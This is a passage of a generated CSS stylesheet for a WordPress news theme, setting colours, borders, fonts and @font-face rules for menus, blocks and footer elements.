.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
